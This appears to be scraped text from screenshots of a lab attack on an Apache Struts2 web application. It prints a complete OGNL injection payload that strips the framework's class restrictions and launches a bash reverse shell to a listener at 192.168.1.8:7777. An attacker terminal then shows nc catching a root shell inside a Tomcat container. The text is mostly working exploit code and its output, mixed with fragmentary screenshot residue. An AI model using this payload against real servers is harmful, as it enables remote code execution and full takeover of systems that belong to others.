 • Hello
192.168.1.8:8080/hello.action
Your url: LICENSE RELEASE-NOTES bin include logs temp work NOTICE RUNNING.txt conf lib native-jni-lib webapps
%{(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):
((#container=#context['com.opensymphony.xwork2.ActionContext.container']).
(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).
(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).
(#context.setMemberAccess(#dm)))).(#cmd='bash -i >& /dev/tcp/192.168.1.8/7777 0>&1').(#iswin=
(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?
{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).
(#p.redirectErrorStream(true)).(#process=#p.start()).
(@org.apache.commons.io.IOUtils@toString(#process.getInputStream()))}
Your url:
root@kali: ~/桌面
文件 动作 编辑 查看 帮助
(root💀kali)-[~/桌面]
# nc -lvvp 7777
listening on [any] 7777 ...
connect to [192.168.1.8] from 192.168.64.2 [192.168.64.2] 48144
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@fdf768c9cd8c:/usr/local/tomcat# whoami
whoami
root
root@fdf768c9cd8c:/usr/local/tomcat#
Submit